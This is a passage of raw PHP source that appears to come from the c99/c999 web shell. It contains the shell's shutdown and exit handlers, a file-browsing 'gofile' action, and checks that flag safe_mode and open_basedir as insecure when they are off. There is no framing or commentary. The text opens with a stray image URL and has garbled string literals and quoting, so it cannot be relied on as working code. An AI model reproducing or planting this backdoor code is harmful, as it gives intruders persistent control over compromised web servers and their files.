 }
}
if ($act == "gofile") {if (is_dir($f)) {$act = "ls"; $d = $f;} else {$act = "f";
$d = dirname($f); $f = basename($f);}}
//Sending headers
@ob_start();
@ob_implicit_flush(0);
function onphpshutdown()
{
global $gzipencode,$ft;
if (!headers_sent() and $gzipencode and !
in_array($ft,array("img","download","notepad")))
{
$v = @ob_get_contents();
@ob_end_clean();
@ob_start("ob_gzHandler");
echo $v;
@ob_end_flush();
}
}
function c999shexit()
{
onphpshutdown();
exit;
}
header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");
header("Last-Modified: ".gmdate("D, d M Y H:i:s")." GMT");
header("Cache-Control: no-store, no-cache, must-revalidate");
header("Cache-Control: post-check=0, pre-check=0", FALSE);
header("Pragma: no-cache");
if (empty($tmpdir))
{
$tmpdir = ini_get("upload_tmp_dir");
if (is_dir($tmpdir)) {$tmpdir = "/tmp/";}
}
$tmpdir = realpath($tmpdir);
$tmpdir = str_replace("",DIRECTORY_SEPARATOR,$tmpdir);
if (substr($tmpdir,-1) != DIRECTORY_SEPARATOR) {$tmpdir .= DIRECTORY_SEPARATOR;}
if (empty($tmpdir_logs)) {$tmpdir_logs = $tmpdir;}
else {$tmpdir_logs = realpath($tmpdir_logs);}
if (@ini_get("safe_mode") or strtolower(@ini_get("safe_mode")) == "on")
{
$safemode = TRUE;
$hsafemode = "<font color=red>ON (secure)</font>";
}
else {$safemode = FALSE; $hsafemode = "<font color=green>OFF (not
secure)</font>";}
$v = @ini_get("open_basedir");
if ($v or strtolower($v) == "on") {$openbasedir = TRUE; $hopenbasedir = "<font
color=red>".$v."</font>";}
else {$openbasedir = FALSE; $hopenbasedir = "<font color=green>OFF (not
secure)</font>";}
$sort = htmlspecialchars($sort);
if (empty($sort)) {$sort = $sort_default;}
$sort[1] = strtolower($sort[1]);
$DISP_SERVER_SOFTWARE = getenv("SERVER_SOFTWARE");
if (!ereg("PHP/".phpversion(),$DISP_SERVER_SOFTWARE)) {$DISP_SERVER_SOFTWARE .=
". PHP/".phpversion();}
$DISP_SERVER_SOFTWARE = str_replace("PHP/".phpversion(),"<a href="".
$surl."act=phpinfo"
target="_blank"><b><u>PHP/".phpversion()."</u></b></a>",htmlspecialchars($DISP
_SERVER_SOFTWARE));
@ini_set("highlight.bg",$highlight_bg); //FFFFFF
@ini_set("highlight.comment",$highlight_comment); //#FF8000

 